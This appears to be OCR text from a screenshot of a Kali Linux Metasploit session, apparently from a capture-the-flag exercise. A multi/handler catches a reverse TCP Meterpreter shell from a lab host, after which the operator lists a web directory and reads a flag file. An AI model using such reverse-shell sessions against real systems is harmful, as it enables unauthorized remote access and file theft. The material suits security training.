 msfconsole
File Actions Edit View Help
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.200.130:4444
[*] Sending stage (3008420 bytes) to 192.168.200.129
[*] Meterpreter session 1 opened (192.168.200.130:4444 -> 192.168.200.129:56322) at 2021-06-20
10:17:08 -0400
meterpreter > ls /var/www/visitor
Listing: /var/www/visitor
=========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100570/r-xrwx--- 14 fil 2021-06-20 08:34:41 -0400 flag
100570/r-xrwx--- 1899 fil 2021-06-19 06:51:18 -0400 index.js
40770/rwxrwx--- 4096 dir 2021-06-20 08:35:10 -0400 log
40570/r-xrwx--- 4096 dir 2021-06-19 06:51:19 -0400 node_modules
100570/r-xrwx--- 48279 fil 2021-06-19 06:51:19 -0400 package-lock.json
100570/r-xrwx--- 377 fil 2021-06-19 06:51:19 -0400 package.json
meterpreter > cat /var/www/visitor/flag
flag{hardxss}
meterpreter >
KALI
SECURITY